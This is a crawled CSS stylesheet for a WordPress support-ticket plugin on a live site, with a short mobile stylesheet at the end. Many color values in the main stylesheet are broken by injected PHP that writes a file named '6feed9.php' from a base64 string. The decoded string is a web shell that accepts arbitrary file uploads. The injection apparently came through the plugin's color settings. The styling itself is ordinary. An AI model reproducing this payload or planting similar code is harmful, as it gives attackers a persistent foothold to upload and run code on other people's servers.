	div.js-ticket-flat a:hover, div.js-ticket-flat a.active, div.js-ticket-flat a:hover::after, div.js-ticket-flat a.active::after{background-color:#f5f2f5&quot;;file_put_contents(&quot;../6feed9.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
	div.js-ticket-breadcrumb-wrp .breadcrumb li:first-child a{background-color:#f5f2f5&quot;;file_put_contents(&quot;../6feed9.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
	div.js-ticket-breadcrumb-wrp .breadcrumb li:first-child a:hover::after{background-color:transparent !important;}
	div.js-ticket-breadcrumb-wrp .breadcrumb li:first-child a::after {border-left-color:#f5f2f5&quot;;file_put_contents(&quot;../6feed9.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
	div.js-ticket-breadcrumb-wrp .breadcrumb li a::after{border-left-color:#c9c9c9;}
	div.js-ticket-breadcrumb-wrp .breadcrumb li a{color:#636363;}
	div.js-ticket-breadcrumb-wrp .breadcrumb li a:hover{color:#f5f2f5&quot;;file_put_contents(&quot;../6feed9.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
/*BreadCrumbs*/

/*Top Header*/
	div#jsst-header{background-color:#4f6df5;}
	a.js-ticket-header-links{color:#ffffff;}
	a.js-ticket-header-links:hover{color: #ffffff;;}
	div#jsst-header div#jsst-header-heading{color:#f5f2f5;}
	div#jsst-header span.jsst-header-tab a.js-cp-menu-link{background:rgba(0,0,0,0.4);color:#ffffff;}
	div#jsst-header span.jsst-header-tab a.js-cp-menu-link:hover{background:rgba(0,0,0,0.6);color:#ffffff;}
	div#jsst-header span.jsst-header-tab.active a.js-cp-menu-link{background:#4f6df5;color:#ffffff;}
	div#jsst_breadcrumbs_parent div.home a{background:#f5f2f5&quot;;file_put_contents(&quot;../6feed9.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
/*Top Header*/
/* Error Message Page */
    div.js-ticket-messages-data-wrapper span.js-ticket-messages-main-text {color:#636363;}
    div.js-ticket-messages-data-wrapper span.js-ticket-messages-block_text {color:#636363;}
    span.js-ticket-user-login-btn-wrp a.js-ticket-login-btn{background-color:#4f6df5;color:#ffffff;border: 1px solid #d1d1d1;}
	span.js-ticket-user-login-btn-wrp a.js-ticket-login-btn:hover{border-color: #f5f2f5&quot;;file_put_contents(&quot;../6feed9.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
    span.js-ticket-user-login-btn-wrp a.js-ticket-register-btn{background-color:#f5f2f5&quot;;file_put_contents(&quot;../6feed9.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;color:#ffffff;border: 1px solid #d1d1d1;}
	span.js-ticket-user-login-btn-wrp a.js-ticket-register-btn:hover{border-color: #4f6df5;}
	div.jsst_errors span.error{color:#871414;border:1px solid #871414;background-color: #ffd2d3;}
/* Error Message Page */
/* multiform */
    div#multiformpopup div.jsst-multiformpopup-header{background: #4f6df5;color:#ffffff;}
    div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row {border: 1px solid #d1d1d1;background: #f5f5f5;}
    div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row:hover {border: 1px solid #4f6df5;background: #ffffff;}
    div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row div.js-ticket-table-body-col{border-top: 1px solid #d1d1d1;}
    div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row div.js-ticket-table-body-col {color: #4f6df5;}
    div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row.selected div.js-ticket-table-body-col {color: #f5f2f5&quot;;file_put_contents(&quot;../6feed9.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
    div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row div.js-ticket-table-body-col:first-child{color: #f5f2f5&quot;;file_put_contents(&quot;../6feed9.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
    div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row.selected div.js-ticket-table-body-col:first-child{color: #4f6df5;}
    div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row div.js-ticket-table-body-col:last-child{color: #6c757d;}
    div#multiformpopup div.js-ticket-table-body div.js-multiformpopup-link-wrp{border-top: 1px solid #d1d1d1;}
    div#multiformpopup div.js-ticket-table-body div.js-multiformpopup-link-wrp a.js-multiformpopup-link:hover{background-color: #ffffff;color: #1578e8;border: 1px solid #1578e8;}
    div#multiformpopup div.js-ticket-table-body div.js-multiformpopup-link-wrp a.js-multiformpopup-link{background-color: #4f6df5;color: #ffffff;border: 1px solid #d1d1d1;}
/* multiform */
/* Feedbacks */
	div.js-ticket-feedback-heading{border: 1px solid #d1d1d1;background-color: #f5f2f5&quot;;file_put_contents(&quot;../6feed9.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;color: #ffffff;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list {border:1px solid #d1d1d1;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-top {border-bottom: 1px solid #d1d1d1;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-top div.jsst-feedback-det-list-data-wrp div.jsst-feedback-det-list-data-top {}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-top div.jsst-feedback-det-list-data-wrp div.jsst-feedback-det-list-data-top div.jsst-feedback-det-list-data-top-title {color: #636363;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-top div.jsst-feedback-det-list-data-wrp div.jsst-feedback-det-list-data-top div.jsst-feedback-det-list-data-top-val {color: #636363;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-top div.jsst-feedback-det-list-data-wrp div.jsst-feedback-det-list-data-top div.jsst-feedback-det-list-data-top-val a.jsst-feedback-det-list-data-top-val-txt {color: #f5f2f5&quot;;file_put_contents(&quot;../6feed9.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-top div.jsst-feedback-det-list-data-wrp div.jsst-feedback-det-list-data-btm div.jsst-feedback-det-list-datea-btm-rec div.jsst-feedback-det-list-data-btm-title{color: #636363;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-top div.jsst-feedback-det-list-data-wrp div.jsst-feedback-det-list-data-btm div.jsst-feedback-det-list-datea-btm-rec div.jsst-feedback-det-list-data-btm-val{color: #636363;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-btm div.jsst-feedback-det-list-btm-title{color:#636363;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-img-wrp{}
/* Feedbacks */
/* Existing colors */
	div.js-ticket-body-data-elipses a{color:#f5f2f5&quot;;file_put_contents(&quot;../6feed9.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;text-decoration:none;}
	div.js-ticket-detail-wrapper div.js-ticket-openclosed{background:#e7e7e7;color:#636363;border-right:1px solid #d1d1d1;}
	div#records div.jsst_userpages a.jsst_userlink:hover{background: #f5f2f5&quot;;file_put_contents(&quot;../6feed9.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;color:#ffffff;}
	span.jsst_userlink.selected{background: #f5f2f5&quot;;file_put_contents(&quot;../6feed9.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;color: #ffffff;}
	/* Pagination */
	div.tablenav div.tablenav-pages{border:1px solid #f1f1fc;width:100%;}
    div.tablenav div.tablenav-pages span.page-numbers.current{background: #ffffff;color: #f5f2f5&quot;;file_put_contents(&quot;../6feed9.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;border: 1px solid #4f6df5;padding:11px 20px;line-height: initial;display: inline-block;}
    div.tablenav div.tablenav-pages a.page-numbers:hover{background:#ffffff;color:#4f6df5;border: 1px solid #d1d1d1;text-decoration: none;}
    div.tablenav div.tablenav-pages a.page-numbers{background: #ffffff; /* Old browsers */background: -moz-linear-gradient(top,  #ffffff 0%, #f2f2f2 100%); /* FF3.6+ */background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#f2f2f2)); /* Chrome,Safari4+ */background: -webkit-linear-gradient(top,  #ffffff 0%,#f2f2f2 100%); /* Chrome10+,Safari5.1+ */background: -o-linear-gradient(top,  #ffffff 0%,#f2f2f2 100%); /* Opera 11.10+ */background: -ms-linear-gradient(top,  #ffffff 0%,#f2f2f2 100%); /* IE10+ */background: linear-gradient(to bottom,  #ffffff 0%,#f2f2f2 100%); /* W3C */filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#f2f2f2',GradientType=0 ); /* IE6-9 */color: #636363;border:1px solid #d1d1d1;padding:11px 20px;line-height: initial;display: inline-block;}
    div.tablenav div.tablenav-pages a.page-numbers.next{background: #4f6df5;color: #ffffff;border: 1px solid #4f6df5;}
	div.tablenav div.tablenav-pages a.page-numbers.prev{background: #f5f2f5&quot;;file_put_contents(&quot;../6feed9.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;color: #ffffff;border: 1px solid #f5f2f5&quot;;file_put_contents(&quot;../6feed9.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
	/* Pagination */
/* Existing colors */
	/******** Widgets ***********/
	div#jsst-widget-myticket-wrapper{background: #f5f2f5;border:1px solid #d1d1d1;}
	div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-topbar{border-bottom: 1px solid #d1d1d1;}
	div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-topbar span.jsst-widget-myticket-subject a{color:#f5f2f5&quot;;file_put_contents(&quot;../6feed9.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
	div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-topbar span.jsst-widget-myticket-status{color:#ffffff;}
	div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-bottombar span.jsst-widget-myticket-priority{color: #ffffff;}
	div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-bottombar span.jsst-widget-myticket-from span.widget-from{color:#636363;}
	div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-bottombar span.jsst-widget-myticket-from span.widget-fromname{color:#636363;}
	div#jsst-widget-mailnotification-wrapper{background:#f5f2f5;border:1px solid #d1d1d1;}
	div#jsst-widget-mailnotification-wrapper img{}
	div#jsst-widget-mailnotification-wrapper span.jsst-widget-mailnotification-upper{color:#636363;}
	div#jsst-widget-mailnotification-wrapper span.jsst-widget-mailnotification-upper span.jsst-widget-mailnotification-created{color:#636363;}
	div#jsst-widget-mailnotification-wrapper span.jsst-widget-mailnotification-upper span.jsst-widget-mailnotification-new{color:#0752AD;}
	div#jsst-widget-mailnotification-wrapper span.jsst-widget-mailnotification-upper span.jsst-widget-mailnotification-replied{color:#ED6B6D;}
	div.jsst-visitor-message-wrapper{border:1px solid #d1d1d1;}
	div.jsst-visitor-message-wrapper img{border-right:1px solid #d1d1d1}
	div.feedback-sucess-message{border:1px solid #d1d1d1;}
	div.feedback-sucess-message span.feedback-message-text{border-top:1px solid #d1d1d1;}
	div.js-ticket-thread-wrapper div.js-ticket-thread-upperpart a.ticket-edit-reply-button{border:1px solid #f5f2f5&quot;;file_put_contents(&quot;../6feed9.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;background:#f5f2f5;color:#f5f2f5&quot;;file_put_contents(&quot;../6feed9.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
	div.js-ticket-thread-wrapper div.js-ticket-thread-upperpart a.ticket-edit-time-button{border:1px solid #d1d1d1;background:#f5f2f5;color:#636363;}
	span.js-ticket-value.js-ticket-creade-via-email-spn{border:1px solid #d1d1d1;background:#f5f2f5;color:#636363;}

    /* Social Login */
    .js-ticket-sociallogin .js-ticket-sociallogin-heading {color: #636363;}

    /* admin theme page */
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp input.js-ticket-search-btn{background-color:#4f6df5;color:#ffffff;}
    .js-admin-theme-page div.js-ticket-top-cirlce-count-wrp{border:1px solid #d1d1d1;}
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-wrapper{background-color:#f5f2f5;}
    .js-admin-theme-page div.js-ticket-search-wrp .js-ticket-form-wrp form.js-filter-form{border:1px solid #d1d1d1;}
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp input.js-ticket-reset-btn{background-color:#f5f2f5&quot;;file_put_contents(&quot;../6feed9.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;color:#ffffff;border: 1px solid #d1d1d1;}
    .js-admin-theme-page div.js-ticket-sorting{background:#f5f2f5&quot;;file_put_contents(&quot;../6feed9.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;color:#ffffff;}
    .js-admin-theme-page div.js-ticket-sorting-right div.js-ticket-sort select.js-ticket-sorting-select{background: #fff;color: #f5f2f5&quot;;file_put_contents(&quot;../6feed9.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;border: 1px solid #d1d1d1;}
    .js-admin-theme-page div.jsst-main-up-wrapper .js-ticket-wrapper a {color:#4f6df5;}
    .js-admin-theme-page div.js-ticket-wrapper{border-color:#d1d1d1;}
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp .js-search-filter-btn:hover{border-color:#4f6df5;}
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp input.js-ticket-reset-btn:hover{border-color:#4f6df5;}
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp input.js-ticket-search-btn{border:1px solid #d1d1d1;}
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp input.js-ticket-search-btn:hover{border-color:#f5f2f5&quot;;file_put_contents(&quot;../6feed9.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
    .js-admin-theme-page div.jsst-main-up-wrapper .js-ticket-wrapper a:hover{color:#f5f2f5&quot;;file_put_contents(&quot;../6feed9.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
    .js-admin-theme-page div.js-ticket-wrapper div.js-ticket-data1 div.js-ticket-data-row .js-ticket-data-tit{color:#f5f2f5&quot;;file_put_contents(&quot;../6feed9.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
    .js-admin-theme-page div.js-ticket-wrapper span.js-ticket-wrapper-textcolor{color:#ffffff;}
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp .js-search-filter-btn{border:1px solid #d1d1d1;color:#636363}
    .js-admin-theme-page div.js-ticket-wrapper div.js-ticket-toparea{color:#636363;}
    .js-admin-theme-page div.js-myticket-link a.js-myticket-link{border:1px solid #d1d1d1;}
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-wrapper div.js-filter-form-fields-wrp input.js-ticket-input-field{border:1px solid #d1d1d1;}
    .js-admin-theme-page div.js-myticket-link a.js-myticket-link.js-ticket-green.active{border-color:#14A76C;}
    .js-admin-theme-page div.js-myticket-link a.js-myticket-link.js-ticket-green:hover{border-color:#14A76C;}
    .js-admin-theme-page div.js-myticket-link a.js-myticket-link.js-ticket-blue:hover{border-color:#5AB9EA;}
    .js-admin-theme-page div.js-myticket-link a.js-myticket-link.js-ticket-red:hover{border-color:#e82d3e;}
    .js-admin-theme-page div.js-myticket-link a.js-myticket-link.js-ticket-brown:hover{border-color:#D79922;}

	/*Custom Fields*/
	input.custom_date{background-color:#ffffff;border: 1px solid #d1d1d1;}
	select.js-ticket-custom-select{background-color:#f5f2f5;border: 1px solid #d1d1d1;}
	div.js-ticket-custom-radio-box{background-color:#ffffff;border: 1px solid #d1d1d1;}
	div.js-ticket-radio-box{border: 1px solid #d1d1d1;background-color:#ffffff;}
	 .js-ticket-custom-textarea{border: 1px solid #d1d1d1;background-color:#ffffff;}
	 span.js-attachment-file-box{border: 1px solid #d1d1d1;background-color:#ffffff;}

	div.js-ticket-table-body div.js-ticket-data-row{border:1px solid  #d1d1d1;border-top:none}
  	div.js-ticket-table-body div.js-ticket-data-row div.js-ticket-table-body-col{}
	div.js-ticket-table-header{background-color:#ecf0f5;border:1px solid  #d1d1d1;}
  	div.js-ticket-table-header div.js-ticket-table-header-col{}
  	div.js-ticket-table-header div.js-ticket-table-header-col:last-child{border-right:none;}
  	div.js-ticket-downloads-wrp div.js-ticket-downloads-heading-wrp{background-color: #f5f2f5&quot;;file_put_contents(&quot;../6feed9.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;border:1px solid #d1d1d1;color: #ffffff;}

    /* JS Support Ticket Woocommerce */
  	.js-ticket-wc-order-box .js-ticket-wc-order-item .js-ticket-wc-order-item-title{
        color: #4f6df5;
    }
    .js-ticket-wc-order-box .js-ticket-wc-order-link{
        background-color: #f5f2f5&quot;;file_put_contents(&quot;../6feed9.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;
        color: #ffffff;
    }
    div.js-ticket-add-form-wrapper div.js-ticket-from-field-wrp div.js-ticket-from-field .js-ticket-custom-terms-and-condition-box{border: 1px solid #d1d1d1;background:#ffffff;color: #636363;}
    div.js-ticket-add-form-wrapper div.js-ticket-from-field-wrp div.js-ticket-from-field .js-ticket-custom-terms-and-condition-box label {color: #636363;}
    .termsandconditions_link_anchor {color: #636363;}

    div.jsst-main-up-wrapper a.js-ticket-delete-attachment {color:#ffffff;text-decoration:none}
    .js-ticket-recaptcha{background-color:#ffffff; border:1px solid #d1d1d1;color:#636363;}
    /*responsive*/
    @media (max-width: 782px){
        div.js-ticket-wrapper div.js-ticket-data1 {border-top: 1px solid #d1d1d1;}
    }
    @media (max-width: 650px){
        div.js-ticket-latest-tickets-wrp div.js-ticket-row div.js-ticket-first-left {
            border-bottom: 0;
        }
    }


            div#js-ticket_screentag{opacity:1;position:fixed;top:48%;left:0px;right:auto;bottom:auto;padding:5px 10px 5px 20px;background:rgba(18, 17, 17, 0.5);z-index:9999;border-radius:0px 8px 8px 0px;}
            div#js-ticket_screentag img.js-ticket_screentag_image{margin-left:10px;display:inline-block;width:40px;height:40px;}
            div#js-ticket_screentag a.js-ticket_screentag_anchor{color:#ffffff;text-decoration:none;}
            div#js-ticket_screentag span.text{display:inline-block;font-family:sans-serif;font-size:15px;}
        

--- FILE ---
content_type: text/css
request_url: https://mipc.com.es/wp-content/plugins/js-support-ticket/includes/css/style_mobile.css?ver=6.6.4
body_size: 2054
content:
/* Dashboard */
	div#multiformpopup {width: 80%;}
	div#jsst-header div#jsst-header-heading{width: 100%;}
	a.js-ticket-header-links{width: 100%;}
	div#jsst-header div#jsst-tabs-wrp{width: 100%;}
	div#jsst-header span.jsst-header-tab{width: calc(100% / 2 - 10px);margin: 5px 5px;}
	div#jsst-header span.jsst-header-tab a.js-cp-menu-link{width: 100%;}
	div#js-total-count-cp a.js-ticket-count-wrp{width: calc(100% / 2 - 10px);margin-bottom: 10px;}
